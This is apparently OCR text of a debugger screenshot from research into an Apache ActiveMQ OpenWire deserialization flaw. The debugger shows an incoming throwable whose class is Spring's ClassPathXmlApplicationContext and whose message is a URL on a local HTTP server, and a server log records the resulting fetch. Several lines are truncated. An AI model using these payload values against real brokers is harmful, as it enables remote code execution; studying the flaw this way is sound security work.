 149 protected Throwable tightUnmarsalThrowable(OpenWireFormat wireFormat, DataInput dataIn, BooleanStream bs) throws IOEx
150 if (!bs.readBoolean()) {
151 return null;
152 } else {
153 String clazz = this.tightUnmarshalString(dataIn, bs); clazz: "org.springframework.context.support.ClassPathX
154 String message = this.tightUnmarshalString(dataIn, bs); dataIn: DataInputStream@1185 bs: BooleanStream@133
155 Throwable o = this.createThrowable(clazz, message); clazz: "org.springframework.context.support.ClassPathXml
156 if (wireFormat.isStackTraceEnabled()) {
157 int i;
158 if (STACK_TRACE_ELEMENT_CONSTRUCTOR == null) {
Database
Notifications
Debug: Consumer × Exploit ×
Debugger Console
"ActiveMQ Transport: tcp://localho...61"@1,115 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⌘⏎)
tightUnmarsalThrowable:192, BaseDataStreamMarshaller (org.apache.activemq.ope
dis = Cannot find local variable 'dis'
tightUnmarshal:69, ExceptionResponseMarshaller (org.apache.activemq.openwire.v
this = {ExceptionResponseMarshaller@1322}
doUnmarshal:365, OpenWireFormat (org.apache.activemq.openwire)
wireFormat = {OpenWireFormat@1186} "OpenWireFormat{version=12, cacheEnabled=true, stackTraceEnabled=true, tightEncodingEnabled=true, sizePrefixDisabled=false, maxFrameSize=9223372036... View
unmarshal:278, OpenWireFormat (org.apache.activemq.openwire)
dataIn = {DataInputStream@1185}
readCommand:240, TcpTransport (org.apache.activemq.transport.tcp)
bs = {BooleanStream@1333}
doRun:232, TcpTransport (org.apache.activemq.transport.tcp)
clazz = "org.springframework.context.support.ClassPathXmlApplicationContext"
run:215, TcpTransport (org.apache.activemq.transport.tcp)
message = "http://localhost:8000/dddd"
run:748, Thread (java.lang)
→ /tmp python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [30/Oct/2023 17:38:29] "GET /abcd HTTP/1.1" 200 -
127.0.0.1 - - [30/Oct/2023 17:38:29] "GET /abcd HTTP/1.1" 200 -
127.0.0.1 - - [30/Oct/2023 17:39:02] code 404, message File not found
127.0.0.1 - - [30/Oct/2023 17:39:02] "GET /dddd HTTP/1.1" 404 -
^C